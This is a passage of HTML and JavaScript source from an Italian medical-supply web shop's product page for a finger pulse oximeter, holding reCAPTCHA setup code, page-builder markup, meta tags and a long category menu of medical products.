        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/home/4244-pulsossimetro-da-dito-1-pz.html">
  <meta property="og:title" content="Pulsossimetro da dito - 1 pz">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.medicalmono.it/696-large_default/pulsossimetro-da-dito-1-pz.jpg">
      <meta property="product:pretax_price:amount" content="19">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="19">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-4244 product-pulsossimetro-da-dito-1-pz product-id-category-2 product-id-manufacturer-0 product-id-supplier-235 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/444-polypropylene">
            
                            <span class="menu-title">Polypropylene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/458-silk">
            
                            <span class="menu-title">Silk (seta)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

